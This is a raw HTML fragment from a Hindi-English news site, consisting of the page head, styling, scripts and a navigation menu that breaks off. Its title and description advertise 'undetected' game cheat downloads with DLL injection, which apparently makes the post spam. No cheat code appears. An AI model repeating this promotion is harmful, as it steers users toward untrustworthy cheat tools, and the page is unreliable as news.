

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telescopetoday.in/archives/28885
body_size: 35683
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://telescopetoday.in/xmlrpc.php" />
<title>Download Multihacks | Silent Aim, Mods, Semi-Rage &#8211; Telescope Today | टेलीस्कोप टुडे</title>
<meta property="og:title" content="Download Multihacks | Silent Aim, Mods, Semi-Rage - Telescope Today | टेलीस्कोप टुडे"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="CheatsMultihackMultihackMenuUndetectedCheater.funInjectNoclipDll injectionAutofarmUnlock toolCall of"/>
<meta property="og:url" content="https://telescopetoday.in/archives/28885"/>
<meta property="og:site_name" content="Telescope Today | टेलीस्कोप टुडे"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Telescope Today | टेलीस्कोप टुडे &raquo; Feed" href="https://telescopetoday.in/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://telescopetoday.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://telescopetoday.in/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://telescopetoday.in/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://telescopetoday.in/wp-admin/admin-ajax.php","security":"2676828298","gallery_scrolloffset":"20","eppathtoscripts":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://telescopetoday.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://telescopetoday.in/wp-json/wp/v2/posts/28885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://telescopetoday.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://telescopetoday.in/archives/28885" />
<link rel='shortlink' href='https://telescopetoday.in/?p=28885' />
<link rel="shortcut icon" href="https://telescopetoday.in/wp-content/uploads/2022/12/ee.webp" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Baloo&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Jaldi&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:600&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:500&subset=devanagari" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Maven+Pro:500" rel="stylesheet">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C15VJGWT5K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C15VJGWT5K');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2669384849854778"
     crossorigin="anonymous"></script>





<style type="text/css" media="screen"> 

#main-nav, #main-nav ul li a{
	font-size : 16px;
	font-weight: bold;
}

body.single .entry, body.page .entry{
	font-size : 17px;
	font-weight: 400;
}

.widget-top h4, .widget-top h4 a{
	font-weight: bold;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-weight: bold;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-weight: bold;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ff0000;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ff0000;
}

::-webkit-scrollbar-thumb{
	background-color:#ff0000 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #ff0000;
}
	
.search-block:after {
	border-right-color:#ff0000;
}

body.rtl .search-block:after {
	border-left-color:#ff0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ff0000;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ff0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ff0000;
	border-color: #ff0000;
}

#order_review,
#order_review_heading {
	border-color: #ff0000;
}

	
body {
	background-color: #005982 !important;
	background-image : url(https://telescopetoday.in/wp-content/themes/sahifa/images/patterns/body-bg3.png);
	background-position: top center;
}

#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #e0d100;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #ffffff;
}
		
#main-nav ul li.current-menu-item a, #main-nav ul li.current_page_parent a {
	color: #f2a100;
}
		
#theme-footer {
	background-color:#006c9e !important; 
				}

#main-nav {
	background: #000000;	
	box-shadow: inset -1px -5px 0px -1px #fafafa;	
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#262626 !important;}

#main-nav ul li {
	border-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #000000;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #000000;
}

#main-nav ul li a {
	border-left-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #000000;
}

.breaking-news span.breaking-news-title {background: #000000;}

</style> 

<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="32x32" />
<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
<meta name="msapplication-TileImage" content="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-bottom {
    font-size: 12px;
}

.post-inner {
    padding: 35px;
}		</style>
		</head>
<body id="top" class="wp-singular post-template-default single single-post postid-28885 single-format-standard wp-theme-sahifa">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://telescopetoday.in/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Saturday , January 24 2026</span>					
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-18816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18816"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18818"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18819"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18817"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://telescopetoday.in/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Telescope Today | टेलीस्कोप टुडे" href="https://telescopetoday.in/">
					<img src="https://telescopetoday.in/wp-content/uploads/2025/04/Telescope-Today.jpg" alt="Telescope Today | टेलीस्कोप टुडे"  /><strong>Telescope Today | टेलीस्कोप टुडे Latest News &amp; Information Portal</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-18752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18752"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-22108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22108"><a href="https://telescopetoday.in/archives/category/english-news">English News</a></li>
<li id="menu-item-18755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18755"><a href="https://telescopetoday.in/archives/category/national-news">देश-विदेश</a></li>
<li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18759"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a>
<ul class="sub-menu menu-sub-content">
